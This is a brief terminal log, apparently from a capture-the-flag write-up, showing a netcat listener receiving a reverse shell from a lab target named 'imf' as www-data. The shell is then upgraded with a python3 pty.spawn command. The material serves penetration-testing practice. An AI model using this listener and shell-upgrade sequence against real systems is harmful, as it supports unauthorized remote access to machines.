 ┌──(kali㉿kali)-[~/imf]
└─$ sudo rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.2.130] from (UNKNOWN) [192.168.2.128] 54068
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
which python3
/usr/bin/python3
python -c 'import pty; pty.spawn("/bin/bash")'
sh: 4: python: not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@imf:/var/www/html/imfadministrator/uploads$